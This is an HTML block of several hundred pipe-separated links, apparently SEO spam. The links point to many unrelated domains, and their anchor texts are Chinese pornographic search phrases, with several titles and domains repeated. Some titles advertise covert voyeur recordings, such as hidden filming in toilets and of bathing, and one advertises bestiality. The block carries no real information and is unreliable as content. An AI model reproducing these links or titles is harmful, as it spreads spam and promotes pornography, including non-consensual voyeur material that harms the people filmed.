<a href="http://hongruwenhua.com" target="_blank">日韩精品一区二区在线电影</a>|
<a href="http://bjdzdc.com" target="_blank">免费观看91色国产熟女</a>|
<a href="http://bjthbj.com" target="_blank">国产亚洲精品久久久久久老妇</a>|
<a href="http://boyujiaoyu.net" target="_blank">欧美日韩一区二区视频精品区</a>|
<a href="http://mynonglin.com" target="_blank">国产一区999精品在线</a>|
<a href="http://ccfzzy.com" target="_blank">中文字幕亚洲一区av电影</a>|
<a href="http://yayi-sz.com" target="_blank">亚洲av色香蕉一区二区蜜桃小说</a>|
<a href="http://bjyzxinxi.com" target="_blank">欧美日韩在线视频播放网站免费</a>|
<a href="http://jingshuge.com" target="_blank">欧美一区二区三区高清观看</a>|
<a href="http://packchannel.com" target="_blank">人妻激情另类乱人伦人妻</a>|
<a href="http://jldbysd.com" target="_blank">粉嫩亚洲一区二区粉嫩av</a>|
<a href="http://58hongyuan.com" target="_blank">日本高清无卡码一区二区三区</a>|
<a href="http://jtjindun.com" target="_blank">亚洲国产欧美日韩一区二区三区</a>|
<a href="http://gaoruipe.com" target="_blank">黄色免费网站一级二级三级</a>|
<a href="http://zgomr.com" target="_blank">国产成人精品网站一区二区三区</a>|
<a href="http://china-xswh.com" target="_blank">五十路六十路七十路熟女</a>|
<a href="http://yancangjia.com" target="_blank">av永久在线免费在线免费网址</a>|
<a href="http://gdyuedong.com" target="_blank">伊人网视频免费在线观看</a>|
<a href="http://gzjqyyz.com" target="_blank">熟女精品国产一区二区三区</a>|
<a href="http://shyueqicl.com" target="_blank">最近中文字幕乱码中文乱码</a>|
<a href="http://jsbzyzy.com" target="_blank">啪啪啪网站亚洲永久免费</a>|
<a href="http://zhixuanzhuangshi.com" target="_blank">激情三级视频一区二区三区</a>|
<a href="http://whzdhn.com" target="_blank">色哟哟在线观看高清观看视频</a>|
<a href="http://ccrfkj.com" target="_blank">亚洲av乱码av一区二区三区</a>|
<a href="http://gzautomaster.com" target="_blank">精品精品国产自在久久高清</a>|
<a href="http://yunmentun.com" target="_blank">国产一区二区三区黄色大片</a>|
<a href="http://haifengdg.com" target="_blank">夂久久久久久久久久久y e</a>|
<a href="http://hbxishiduo.com" target="_blank">国产精品成久久久999</a>|
<a href="http://ican-go.com" target="_blank">亚洲av福利天堂导导航</a>|
<a href="http://hxjkbz.com" target="_blank">亚洲国产精品免费在线观看</a>|
<a href="http://btsjjx.com" target="_blank">中文字幕乱码亚洲美女精品一区</a>|
<a href="http://hnjajx.com" target="_blank">欧美视频专区一二在线观看</a>|
<a href="http://bjyptcys.com" target="_blank">国产精品日韩欧美一区二区99久久</a>|
<a href="http://cnyyjjw.com" target="_blank">国产欧美日韩一区二区在线观看</a>|
<a href="http://027xrf.com" target="_blank">极品嫩模福利大尺度视频</a>|
<a href="http://csdchggs.com" target="_blank">美女美女美女一区二区三区四区</a>|
<a href="http://xueab.com" target="_blank">日本国产一区二区不卡视频</a>|
<a href="http://52cyt.com" target="_blank">亚洲高清在线日韩av电影</a>|
<a href="http://hygsz.com" target="_blank">欧美成人精品三级在线影院</a>|
<a href="http://hnzhisong.com" target="_blank">1024你懂的人妻欧美日韩</a>|
<a href="http://xwj360.com" target="_blank">伊人亚洲中文字幕在线观看</a>|
<a href="http://iptheone.com" target="_blank">国产农村妇女一区二区三区</a>|
<a href="http://tuangouj.com" target="_blank">国产一区二区三区日韩在线</a>|
<a href="http://wuxiliantong.com" target="_blank">性刺激的欧美三级153视频</a>|
<a href="http://honghuiyanke.com" target="_blank">日韩人妻精品一区二区三区图片</a>|
<a href="http://xztkd.com" target="_blank">欧美国产污视频在线观看</a>|
<a href="http://natongpump.com" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://0472hq.com" target="_blank">亚洲av乱码专区国产精品</a>|
<a href="http://sarisch.com" target="_blank">日本激情一区不卡二区不卡</a>|
<a href="http://hjgssc.com" target="_blank">亚洲国产网红极品美女啪啪啪</a>|
<a href="http://bjzrsf.com" target="_blank">亚洲国产日韩另类一区二区三区</a>|
<a href="http://010-84560052.com" target="_blank">久久精品欧美中文一区二区三区</a>|
<a href="http://tespera.com" target="_blank">国产日产欧美一区二区三区</a>|
<a href="http://vd008.com" target="_blank">亚洲国产欧美国产综合一区</a>|
<a href="http://wm169.com" target="_blank">精品乱码乱码久久久久蜜桃</a>|
<a href="http://jinghejiaoyu.com" target="_blank">日韩一区二区三区四区夜色av</a>|
<a href="http://baidu-3.com" target="_blank">日本黄色三级一区二区三区</a>|
<a href="http://027smetbs.com" target="_blank">很黄很污免费网站国产一区</a>|
<a href="http://suiningrenai.com" target="_blank">五十路熟妇乱子伦电影日本</a>|
<a href="http://gygzp.com" target="_blank">av一区二区日韩精品久</a>|
<a href="http://zjzqfm.com" target="_blank">中文字幕一区二区三区2018</a>|
<a href="http://libufan.com" target="_blank">欧美精品欧美激情免费区</a>|
<a href="http://0412dz.com" target="_blank">国产精品高清国模白一拍一区</a>|
<a href="http://hzksy.com" target="_blank">美女操大白美逼逼免费视频</a>|
<a href="http://d3seal.com" target="_blank">欧美精品在欧美一区二区三区</a>|
<a href="http://safehyderabad.com" target="_blank">在线观看欧美日韩一区二区三区</a>|
<a href="http://ylxsofa.com" target="_blank">午夜日韩综合激情视频在线观看</a>|
<a href="http://delldx.com" target="_blank">精品日韩精品国产另类专区</a>|
<a href="http://51-400.com" target="_blank">激情五月天俺也去综合网</a>|
<a href="http://1dzfp.com" target="_blank">日本一区二区中文字幕乱码视频</a>|
<a href="http://gzzhibw.com" target="_blank">久久久精品一区二区三区</a>|
<a href="http://bjhlwd.com" target="_blank">欧美激情丝袜五月综合网</a>|
<a href="http://452sf.com" target="_blank">日韩欧美高清在线一区二区</a>|
<a href="http://gxzyfz.com" target="_blank">欧美精品中文字幕亚洲专区</a>|
<a href="http://yfter.com" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://wuxiyiguang.com" target="_blank">国产精品久久免费一区二区</a>|
<a href="http://xinjuhui365.com" target="_blank">国产精品亚洲精品国自产</a>|
<a href="http://ynhuotang.com" target="_blank">亚洲色图美腿丝袜校园春色</a>|
<a href="http://gongganwang.com" target="_blank">国产婷婷精品成人一区二区三区</a>|
<a href="http://haomei-life.com" target="_blank">亚洲永久精品日韩成人av</a>|
<a href="http://jfkbj.com" target="_blank">99精品国产高清一区二区三区</a>|
<a href="http://china-ware.com" target="_blank">久热青青草这里只有精品</a>|
<a href="http://mgskjc.com" target="_blank">日韩中文字幕电影在线观看</a>|
<a href="http://meofme.com" target="_blank">色欧美日韩国产亚洲综合在线观看</a>|
<a href="http://cdtcbz.com" target="_blank">亚洲a版天堂岛一区二区三区</a>|
<a href="http://gaogl.com" target="_blank">99久久精品费精品国产风间由美</a>|
<a href="http://jyzhonghui.com" target="_blank">高清亚洲人成电影网站色</a>|
<a href="http://zgmjyy.com" target="_blank">欧美精品亚洲精品日韩在线</a>|
<a href="http://gzjrmy.com" target="_blank">日本一区二区三区免费播放视频站</a>|
<a href="http://orange-gzhou.com" target="_blank">亚洲精品午夜久久久国产</a>|
<a href="http://zlkjzs.com" target="_blank">91精品国产自产在线观看蜜臀</a>|
<a href="http://smlyxy.com" target="_blank">亚洲午夜精品一区二区久久</a>|
<a href="http://gjmark.com" target="_blank">黑人巨大精品欧美一区二区双</a>|
<a href="http://yibaifenshuxue.com" target="_blank">欧美日韩一区欧美人与动物</a>|
<a href="http://dldjd.com" target="_blank">天天干天天天天操天天狠</a>|
<a href="http://whzdhn.com" target="_blank">伦理一区二区三区中文字幕</a>|
<a href="http://hbaf114.com" target="_blank">中文字幕一区二区肥臀人妻</a>|
<a href="http://sxxrds.com" target="_blank">18禁无遮挡免费羞羞网站</a>|
<a href="http://dsnpic.com" target="_blank">欧美一区二区在线不卡</a>|
<a href="http://fnbtravel.com" target="_blank">亚洲一区二区三区四区视频免费</a>|
<a href="http://hsqczl.com" target="_blank">成人欧美一区二区三区视频不卡</a>|
<a href="http://0875bs.com" target="_blank">少妇人妻无一区二区三区</a>|
<a href="http://jxxnjj.com" target="_blank">国产精品久久久久久精品三级古代</a>|
<a href="http://gzautomaster.com" target="_blank">国产精品一区二区久久精品</a>|
<a href="http://xuanningee.com" target="_blank">韩国精品福利一区二区三区视频</a>|
<a href="http://ttltnsc.com" target="_blank">欧美日韩视频一卡二卡在线观看</a>|
<a href="http://lvfantu.net" target="_blank">人妻少妇精品性色av专区</a>|
<a href="http://yingda757.com" target="_blank">三级电影中文字幕在线观看</a>|
<a href="http://sykunwang.com" target="_blank">久视频久免费视频久免费</a>|
<a href="http://trusting-sh.com" target="_blank">亚洲一区精品中文字幕不卡</a>|
<a href="http://tzhzgg.com" target="_blank">亚洲av乱码一区二区三区女</a>|
<a href="http://shoujunmuye.com" target="_blank">能免费在线观看的黄片一区二区</a>|
<a href="http://meixinou.com" target="_blank">亚洲综合色在线免费观看</a>|
<a href="http://dengtatuliao.com" target="_blank">国产午夜福利合集在线观看</a>|
<a href="http://5dmimi.com" target="_blank">国产影视精品一区二区三区</a>|
<a href="http://acmleo.com" target="_blank">精品日韩一区精品日韩国产</a>|
<a href="http://360dobuy.com" target="_blank">日韩精品中文乱码免费人成在</a>|
<a href="http://hzsnr.com" target="_blank">精品火热分享久久一区二区</a>|
<a href="http://tankebike.com" target="_blank">99国产精品久久一区二区三区</a>|
<a href="http://pk853.com" target="_blank">欧美三级在线观看不卡视频</a>|
<a href="http://zkyry365.com" target="_blank">亚洲av福利天堂导导航</a>|
<a href="http://sczmd.com" target="_blank">亚洲欧美在线综合色影视</a>|
<a href="http://szmatee.com" target="_blank">精品亚洲a∨一区二区三区18</a>|
<a href="http://xingkebj.com" target="_blank">色综合久久婷婷天天基地</a>|
<a href="http://cytm99.com" target="_blank">久久夜色精品国产噜噜亚洲sv</a>|
<a href="http://langchuanjingguan.com" target="_blank">国产国语成人精品露脸对白</a>|
<a href="http://zerohour12.com" target="_blank">国产一区二区在线观看美女麻豆</a>|
<a href="http://tcllpbvedl.com" target="_blank">国产欧美一区二区精品性色</a>|
<a href="http://babih.com" target="_blank">中文字幕人妻系列人妻熟</a>|
<a href="http://blamp360.com" target="_blank">国产手机在线91精品观看</a>|
<a href="http://bdhlt.com" target="_blank">朋友的丰满人妻在线观看</a>|
<a href="http://jxzhqm.com" target="_blank">欧美三级午夜理伦三级中文幕</a>|
<a href="http://yuecaicar.com" target="_blank">国产电影一区二区三区av</a>|
<a href="http://tespera.com" target="_blank">欧美一区日韩二区传媒剧情</a>|
<a href="http://xmsmdb.com" target="_blank">一区二区三区久久精品亚洲欧洲</a>|
<a href="http://czyxgy.com" target="_blank">亚洲天堂一区二区三区极品</a>|
<a href="http://gxdyjc.com" target="_blank">性色av一区二区三区四区</a>|
<a href="http://zzrfid.com" target="_blank">国产欧美日韩一区二区东京热</a>|
<a href="http://syaqbjgs.com" target="_blank">色综合综合色综合色综合</a>|
<a href="http://zxccw.com" target="_blank">亚洲国产成人精品刺激内射白浆</a>|
<a href="http://0739r.com" target="_blank">国产精品成久久久999</a>|
<a href="http://liuliangtianshi.com" target="_blank">亚洲国产一区二区久久久</a>|
<a href="http://tjmyh.com" target="_blank">欧美风情自拍偷拍一区二区三区</a>|
<a href="http://syly31.com" target="_blank">国产精品一区二区三区性色</a>|
<a href="http://ksdaopian.com" target="_blank">亚洲国产精品一区二区在线观看</a>|
<a href="http://boyznbarry.com" target="_blank">欧美精品一区二区三区爽爽爽</a>|
<a href="http://tianrenpg.com" target="_blank">最新69成人精品视频免费</a>|
<a href="http://mpangxie.com" target="_blank">亚洲av乱码国产精品色</a>|
<a href="http://cqzx365.com" target="_blank">极品少妇一区二区三区四区</a>|
<a href="http://fmsfjd.com" target="_blank">91老肥熟女九色老女人</a>|
<a href="http://lady1314.com" target="_blank">欧美亚洲一区二区三区四</a>|
<a href="http://huiyantangchina.com" target="_blank">国产欧美日韩一区二区三</a>|
<a href="http://pwpet.com" target="_blank">在线观看日韩av中文字幕</a>|
<a href="http://junhuanfood.com" target="_blank">欧美一级一区二区三区四区</a>|
<a href="http://taiweiselect.com" target="_blank">人人妻人人澡人人爽精品欧美一区</a>|
<a href="http://yscm6.com" target="_blank">欧美交换性一区二区三区</a>|
<a href="http://xxfldd.com" target="_blank">欧美亚洲日本韩国分享交流</a>|
<a href="http://whjygd.com" target="_blank">91精品国产福利在线观看麻豆</a>|
<a href="http://yongyaofl.com" target="_blank">超碰超碰超碰超碰在线观看</a>|
<a href="http://cosbulkf.com" target="_blank">开心久久综合激情五月天</a>|
<a href="http://dazeal.net" target="_blank">欧美美女在线一二三四区</a>|
<a href="http://hnst518.com" target="_blank">成人精品在线播放视频</a>|
<a href="http://fangchengxian.com" target="_blank">日本视频中文字幕在线播放</a>|
<a href="http://km-cc.com" target="_blank">亚洲一区二区三区四区电影网</a>|
<a href="http://lqyongxin.com" target="_blank">91精品国语高清自产拍</a>|
<a href="http://xinchenggonglu.com" target="_blank">欧美日韩在线精品中文字幕</a>|
<a href="http://wxyft.com" target="_blank">国产蜜臀一区二区三区四区</a>|
<a href="http://027smetbs.com" target="_blank">欧美大香蕉2019一区二区</a>|
<a href="http://jsttgm.com" target="_blank">久久综合图区亚洲综合图区</a>|
<a href="http://shshzs.com" target="_blank">欧美一区二区三区视频免费看</a>|
<a href="http://ppzbw.com" target="_blank">一区二区三区四区中文字幕在线</a>|
<a href="http://hygsz.com" target="_blank">欧美日韩一区二区在线免费观看</a>|
<a href="http://0757ford.com" target="_blank">欧美日韩中国精品一区二区</a>|
<a href="http://shachuangw.com" target="_blank">欧美人妖的性行为和生理特征</a>|
<a href="http://laihaiwang.com" target="_blank">国产一级黄色录像在线播放</a>|
<a href="http://njyongzhu.com" target="_blank">国产精品99精品一区二区三</a>|
<a href="http://elozac.com" target="_blank">久久久精品久久久99少妇</a>|
<a href="http://aiwanplay.com" target="_blank">欧美亚洲另类图片在线综合</a>|
<a href="http://defengsuliao.com" target="_blank">国产成人人人97超碰熟女</a>|
<a href="http://qqgkhl.com" target="_blank">青青草原国内免费观看91福</a>|
<a href="http://pk853.com" target="_blank">精品女人乱人伦一区二区</a>|
<a href="http://53cf.com" target="_blank">少妇高潮惨叫久久久久久久免费</a>|
<a href="http://daduhj.com" target="_blank">欧美小说久久精品极品乱色小说</a>|
<a href="http://dqtlc.com" target="_blank">国产成人精品免费视频全</a>|
<a href="http://dcb11.com" target="_blank">亚洲精品视频成人在线观看</a>|
<a href="http://hzhtechnology.com" target="_blank">99热都是精品久久久久</a>|
<a href="http://hz9168.com" target="_blank">日韩三级欧美三级国产三级</a>|
<a href="http://xzlsymd.com" target="_blank">欧美精品欧美激情免费区</a>|
<a href="http://58invention.com" target="_blank">国产精品一区二区制服丝袜</a>|
<a href="http://zjyiwo.com" target="_blank">人妻av一区二区三区精品</a>|
<a href="http://sdjxdd.com" target="_blank">日本一区两区三区不卡视频</a>|
<a href="http://518shenghe.com" target="_blank">欧美日韩八十老头老太另类</a>|
<a href="http://rshxw.com" target="_blank">欧美字幕一区二区三区在线视频</a>|
<a href="http://gxdian.com" target="_blank">18禁成人午夜污污污免费的</a>|
<a href="http://233hj.com" target="_blank">北条麻妃av全部免费看</a>|
<a href="http://cnzjk.com" target="_blank">色哟哟在线观看高清观看视频</a>|
<a href="http://cdxtxhg.com" target="_blank">久久av喷吹av高潮av懂色</a>|
<a href="http://blueriver-wear.com" target="_blank">日韩在线免费观看第一页</a>|
<a href="http://czskgd.com" target="_blank">久久国产精品九九国产精品</a>|
<a href="http://xiong-sheng.com" target="_blank">欧美一区二区视频在线观看</a>|
<a href="http://jnsrmsh.com" target="_blank">亚洲一区二区在线中文字幕</a>|
<a href="http://gaosuyingcheng.com" target="_blank">欧美精品中文字幕亚洲专区</a>|
<a href="http://mykjcg.com" target="_blank">国产亚洲一区二区三区av</a>|
<a href="http://jiayezs.com" target="_blank">中文高清在线不卡一区二区</a>|
<a href="http://3quwan.com" target="_blank">亚洲av网址一区二区在线观看</a>|
<a href="http://njjoscom.com" target="_blank">99久久免费看精品国产蜜月</a>|
<a href="http://jwx-pcb.com" target="_blank">欧美精品白浆一区二区三区</a>|
<a href="http://qqgkhl.com" target="_blank">91久久精品国产91久久性色也</a>|
<a href="http://aiwanplay.com" target="_blank">日韩熟女作爱视频一区二区</a>|
<a href="http://bcjyjn.com" target="_blank">亚洲国产欧美一区二区午夜寻花</a>|
<a href="http://nbzjdq.com" target="_blank">男女床上激情网站免费观看</a>|
<a href="http://shzyk.com" target="_blank">欧美精品中文字幕亚洲专区</a>|
<a href="http://dongtaistone.com" target="_blank">国产午夜亚洲精品理论片久久</a>|
<a href="http://bmgjg.com" target="_blank">亚洲欲求不满人妻综合网</a>|
<a href="http://e-truster.com" target="_blank">国产欧美一区二区三区综合野</a>|
<a href="http://bobohudong.com" target="_blank">神马不卡电影日本一区二区三区</a>|
<a href="http://noblewindland.com" target="_blank">久热re在线观看免费视频</a>|
<a href="http://dongrongpack.com" target="_blank">成人一区二区三区久久精品</a>|
<a href="http://jstopsuper.com" target="_blank">国产日韩一区二区三区精品不卡</a>|
<a href="http://lingquan360.com" target="_blank">国产视频一视频二视频三区</a>|
<a href="http://hxgj518.com" target="_blank">日韩av一区二区加勒比在线</a>|
<a href="http://jlleather.com" target="_blank">国产电影一区二区三区av</a>|
<a href="http://xgdbmyy.com" target="_blank">久久精品国产亚洲av高清蜜臀</a>|
<a href="http://whyxzz.com" target="_blank">精品精品国产欧美在线小说区</a>|
<a href="http://crtegd.com" target="_blank">免费在线观看污污的网站</a>|
<a href="http://deerll.com" target="_blank">九九re69在线视频观看</a>|
<a href="http://daikuanxinxi.com" target="_blank">蜜臀久久av一区二区三区</a>|
<a href="http://jingdemaoyi.com" target="_blank">亚洲欧美日韩二区中文字幕</a>|
<a href="http://xinlianinfo.com" target="_blank">日韩亚洲午夜精品一区二区三区</a>|
<a href="http://shlongcui.com" target="_blank">亚洲av日韩精品一区二区久久</a>|
<a href="http://qiancai56.com" target="_blank">精品午夜福利欧美人成视频</a>|
<a href="http://xccrjm.com" target="_blank">欧美色网中文一区二区三区</a>|
<a href="http://jxxinri.com" target="_blank">大蜜桃臀偷拍系列在线观看</a>|
<a href="http://cztssz.com" target="_blank">欧美性高清一区二区三区视频</a>|
<a href="http://syaqbjgs.com" target="_blank">久久人国产亚洲欧美精品成人</a>|
<a href="http://sysound.com" target="_blank">欧美胖熟妇一区二区三区</a>|
<a href="http://bjzrsf.com" target="_blank">丰满人妻熟一区二区三区</a>|
<a href="http://ywbd91.com" target="_blank">欧美日韩激情电影第一区</a>|
<a href="http://580yd.com" target="_blank">同房之后白带发黄有血丝</a>|
<a href="http://shenghongnh.com" target="_blank">99热这里只有精品免费</a>|
<a href="http://sxcslm.com" target="_blank">91老肥熟女九色老女人</a>|
<a href="http://jlxlzl.com" target="_blank">亚洲色图少妇熟女偷拍自拍</a>|
<a href="http://sdkygk.com" target="_blank">欧美午夜精品久久久久久超碰</a>|
<a href="http://janayvac.com" target="_blank">欧美日韩视频一区三区二区在线观看</a>|
<a href="http://3000jin.com" target="_blank">久久久国产精品三级av</a>|
<a href="http://hncsxj.com" target="_blank">亚洲91久久久一区二区三区</a>|
<a href="http://jinbeisheying.com" target="_blank">可以看污污的在线网站免费</a>|
<a href="http://lzbrjt.com" target="_blank">精品人伦一区二区三区粉嫩</a>|
<a href="http://8998cn.com" target="_blank">国产综合视频一区二区三区免费</a>|
<a href="http://1huu.com" target="_blank">中文字幕理论片一区二区</a>|
<a href="http://pinyingjs.com" target="_blank">国产污污视频网站在线观看</a>|
<a href="http://hxyes.com" target="_blank">青青草原发布免费在线视频</a>|
<a href="http://bjzph119.com" target="_blank">国产毛片久久久久久国产</a>|
<a href="http://ccjunming.com" target="_blank">亚洲综合久久久久久久久久久</a>|
<a href="http://xzlsymd.com" target="_blank">自偷自拍亚洲综合精品图片</a>|
<a href="http://gygzp.com" target="_blank">久草小区二区三区四区网页</a>|
<a href="http://hnst518.com" target="_blank">91综合精品国产丝袜长腿久久</a>|
<a href="http://sunhope-zj.com" target="_blank">欧美日本一区二区三区三州</a>|
<a href="http://huaditiyu.com" target="_blank">精品国产污网站网址入口</a>|
<a href="http://whnandian.com" target="_blank">日韩欧美极品一区二区三区</a>|
<a href="http://sz-tg.com" target="_blank">国产一区二区日韩欧美精品</a>|
<a href="http://hnjajx.com" target="_blank">久久亚洲精品久久国产一区二区</a>|
<a href="http://sdsgsh.com" target="_blank">色综合久久婷婷天天基地</a>|
<a href="http://tsqzedu.com" target="_blank">美女美女美女一区二区三区四区</a>|
<a href="http://sclmf.com" target="_blank">婷婷色香五月综合缴缴情香蕉</a>|
<a href="http://zpkxn.com" target="_blank">欧美成人精品三级在线影院</a>|
<a href="http://jsmlkj.com" target="_blank">精品午夜av一区二区三</a>|
<a href="http://yyheisiri.com" target="_blank">99无人区码一码二码三码四</a>|
<a href="http://qingjiebu.com" target="_blank">久久久国产精品男人的天堂</a>|
<a href="http://xzleyi.com" target="_blank">日本岛国电影天堂久久久</a>|
<a href="http://heyuanhuamei.com" target="_blank">久久久久久精品国产日韩一二三区</a>|
<a href="http://pinyt.com" target="_blank">91人人妻人人澡人人爽精品</a>|
<a href="http://tenglangvpn.com" target="_blank">五月天丁香婷婷激情在线</a>|
<a href="http://njjoscom.com" target="_blank">日韩一区二区三区国产在线</a>|
<a href="http://sdwcgc888.com" target="_blank">国内精品伊人久久久久网一站</a>|
<a href="http://nqxx.net" target="_blank">亚洲日本一区二区三区不卡不码</a>|
<a href="http://ykspjx.com" target="_blank">成人免费午夜电影在线观看</a>|
<a href="http://tbz18.com" target="_blank">国产成人精品高清在线观看91</a>|
<a href="http://hrbld.com" target="_blank">亚洲欧美一级特黄大片录像</a>|
<a href="http://mtsuyuan.com" target="_blank">青青草原国产视频在线观看</a>|
<a href="http://ygptq.com" target="_blank">亚洲肛门性电影与紧密玛丽小西</a>|
<a href="http://rongfengzx.com" target="_blank">日韩伦理中文字幕一区二区三区</a>|
<a href="http://xrlxs.com" target="_blank">中文字幕一区二区三区2018</a>|
<a href="http://gsylqx.com" target="_blank">欧美日韩高清专区一区二区</a>|
<a href="http://hnjingwendiaosu.com" target="_blank">99精品久久久久久果冻野外</a>|
<a href="http://jnteikoku.com" target="_blank">亚洲成人免费电影天堂av</a>|
<a href="http://caopingan.com" target="_blank">日韩电影在线观看中文字幕</a>|
<a href="http://huanyuhr.com" target="_blank">欧美日韩一区二区三区福利视频</a>|
<a href="http://xiangpengyuan.com" target="_blank">在线视频视频一区二区三区</a>|
<a href="http://kits046.com" target="_blank">国产精品入口免费视频麻豆</a>|
<a href="http://sohoearning.com" target="_blank">日韩欧美精品一区二区二区不卡</a>|
<a href="http://law-lawn.com" target="_blank">北条麻妃av全部免费看</a>|
<a href="http://hnxl-110.com" target="_blank">人妻少妇精品电影一区二区三区</a>|
<a href="http://danyrc.com" target="_blank">国产成人精品一区二三区</a>|
<a href="http://hddgsb.com" target="_blank">日韩精品成人影院免费观看</a>|
<a href="http://zzzbcgb.com" target="_blank">国产福利91精品一区二区三区四区</a>|
<a href="http://gytok.com" target="_blank">人妻精品一区二区三区中文在线</a>|
<a href="http://g-bless.com" target="_blank">国产欧美一区二区三区蜜臂</a>|
<a href="http://xinqiy.com" target="_blank">国产精品毛片一区二区三</a>|
<a href="http://yswxgt.com" target="_blank">国产日韩精品一二三区线上看</a>|
<a href="http://0396jy.com" target="_blank">国产精品久久久久久久久婷婷</a>|
<a href="http://ynavs.com" target="_blank">欧美激情欲高潮视频在线观看</a>|
<a href="http://kebaigs.com" target="_blank">大香蕉大香蕉之五月婷婷</a>|
<a href="http://fsvpsidc.com" target="_blank">亚洲综合av东京热加勒比</a>|
<a href="http://yulihotel.com" target="_blank">亚洲人成网站18禁止人</a>|
<a href="http://spring198.com" target="_blank">日韩区中文字幕在线观看</a>|
<a href="http://wxocean.com" target="_blank">偷拍美女洗澡一区二区三区</a>|
<a href="http://jiaoanjiaxiao.com" target="_blank">国产精品2023一区二区三区</a>|
<a href="http://jiechengacct.com" target="_blank">国产精品国产三级国产潘金莲</a>|
<a href="http://ysxwtjx.com" target="_blank">黄色三级av在线免费观看</a>|
<a href="http://cdlxqj.com" target="_blank">国产精品三级强干电影在线观看</a>|
<a href="http://blamp360.com" target="_blank">日韩三级电影中文字幕在线观看</a>|
<a href="http://ahtcxd.com" target="_blank">精品欧美一区二区三区午夜</a>|
<a href="http://mycgfw.com" target="_blank">怡红院国产综合在线观看</a>|
<a href="http://fzrhgg.com" target="_blank">亚洲精品国产第一区第二区</a>|
<a href="http://zk6688.com" target="_blank">日本高清视频网站一区二区</a>|
<a href="http://lexuanju.com" target="_blank">黄片一区黄片二区黄片三区</a>|
<a href="http://tiandaoshang.net" target="_blank">亚洲五月综合激情综合久久</a>|
<a href="http://whzdhn.com" target="_blank">99热这里只有精品免费</a>|
<a href="http://bjjrhs.com" target="_blank">2017男人天堂成人在线</a>|
<a href="http://xmxinlv.com" target="_blank">日韩中文欧美一区二区三区</a>|
<a href="http://scatnt.com" target="_blank">欧美一区二区三区四区一久久</a>|
<a href="http://cdbcxy.com" target="_blank">在线观看国产精品自拍网址</a>|
<a href="http://thguilong.com" target="_blank">操美女视频在线不卡免费播放</a>|
<a href="http://jhdyl.com" target="_blank">国产精品毛片一区二区三区四区</a>|
<a href="http://zdcrusher.com" target="_blank">在线天堂中文一区二区三区</a>|
<a href="http://kanglelvyou.com" target="_blank">日本一区二区免费在线观看网站</a>|
<a href="http://penhui365.com" target="_blank">69堂最新国产精品视频</a>|
<a href="http://geozn.com" target="_blank">国产亚洲精品a在线观看麻豆</a>|
<a href="http://shangqilu.com" target="_blank">国产乱码日韩一区二区三区</a>|
<a href="http://gx-vipeak.com" target="_blank">99热热久久这里只有精品68</a>|
<a href="http://hnndkc.com" target="_blank">国产精品久久久久久2021</a>|
<a href="http://sxryi.com" target="_blank">精品人妻少妇久久蜜臀av</a>|
<a href="http://wsqcw.com" target="_blank">日本一道免费在线观看一区二区</a>|
<a href="http://bgmxjm.com" target="_blank">国产欧美日韩一区二区三</a>|
<a href="http://boyujiaoyu.net" target="_blank">国产毛片久久久久久国产</a>|
<a href="http://jznanke120.com" target="_blank">国产老熟女精品视频大全</a>|
<a href="http://sherongjiancai.com" target="_blank">精品国产亚洲一区二区三区演员表</a>|
<a href="http://dhcy88.com" target="_blank">亚洲图片综合一区二区三区</a>|
<a href="http://sdguoneng.com" target="_blank">国产精品日产av一区二区三区</a>|
<a href="http://zzzbcgb.com" target="_blank">日韩精品成人影院免费观看</a>|
<a href="http://orient-mgm.com" target="_blank">日本一区二区三区高清在线播放</a>|
<a href="http://baishatea.com" target="_blank">国产精品国产精品国产专</a>|
<a href="http://feierjituan.com" target="_blank">亚洲一区二区 中文字幕</a>|
<a href="http://tszhengxie.com" target="_blank">国产亚洲天堂一区在线</a>|
<a href="http://bjhangyuan.com" target="_blank">欧美日韩高清专区一区二区</a>|
<a href="http://cqwljj.com" target="_blank">亚洲国产欧美久久久综合</a>|
<a href="http://anjatek.com" target="_blank">亚洲少妇一区二区三区懂色</a>|
<a href="http://shdinghan.com" target="_blank">欧美日韩制服丝袜中文字幕</a>|
<a href="http://liangzibiji.com" target="_blank">色综合综合色综合色综合</a>|
<a href="http://xmsjyp.com" target="_blank">97在线公开视频在线播放</a>|
<a href="http://shanghairenhao.com" target="_blank">久青草视频免费在线观看</a>|
<a href="http://shebq.com" target="_blank">六月综合激情丁香婷婷色</a>|
<a href="http://bjlh-cnc.com" target="_blank">卡通动漫第一页在线欧美</a>|
<a href="http://njwangtu.com" target="_blank">中文字幕人妻一区二区三区人妻</a>|
<a href="http://pairidesign.com" target="_blank">亚洲韩精品欧美一区二区三区</a>|
<a href="http://gzyfmye.com" target="_blank">国产精品毛片毛片毛片毛片</a>|
<a href="http://zzhcsy.com" target="_blank">日韩欧美激情电影在线观看</a>|
<a href="http://cn-fenghao.com" target="_blank">亚洲激情欧美一区二区三区</a>|
<a href="http://langyue123.com" target="_blank">精品人妻少妇免费久久av</a>|
<a href="http://qxbelt.com" target="_blank">欧美精品国产精品日韩精品</a>|
<a href="http://qq718.com" target="_blank">91精品国产综合久久精品导航</a>|
<a href="http://chinadieya.com" target="_blank">色狠狠一区二区三区四区熟女</a>|
<a href="http://redsun-asia.com" target="_blank">黄色三级网站在线免费观看</a>|
<a href="http://4006444138.com" target="_blank">久久久精品一区二区三区</a>|
<a href="http://kantu001.com" target="_blank">大香蕉大香蕉之五月婷婷</a>|
<a href="http://zyzssj.com" target="_blank">精品国产一区二区三广区精东</a>|
<a href="http://bjzph119.com" target="_blank">久久精品国产亚洲av不卡网站</a>|
<a href="http://bjhyyn.com" target="_blank">国内精品久久久久久久日韩</a>|
<a href="http://e-yous.com" target="_blank">中文字幕一区二区三区在线播放</a>|
<a href="http://xiayinxm.com" target="_blank">精品久久久久久人妻免费</a>|
<a href="http://harbinjz.com" target="_blank">亚洲熟妇人妻一区二区三区</a>|
<a href="http://heijiqiren.com" target="_blank">国产欧美精品区一区二区</a>|
<a href="http://hnzthb.com" target="_blank">日韩免费高清中文字幕av</a>|
<a href="http://shenghuajix.com" target="_blank">中国女厕自拍偷拍一区二区</a>|
<a href="http://roomsher.com" target="_blank">三级在线观看播放国产精品久</a>|
<a href="http://jhwjc.com" target="_blank">人妻体体内射精一区二区三区</a>|
<a href="http://jzzafb.com" target="_blank">欧美日本道视频一区二区三区在线观看</a>|
<a href="http://wxhmcare.com" target="_blank">精品熟女少妇av免费久久重口</a>|
<a href="http://cs-guoguang.com" target="_blank">少妇高潮惨叫久久久久久久免费</a>|
<a href="http://skhqc.com" target="_blank">中文字幕日韩精品在线看</a>|
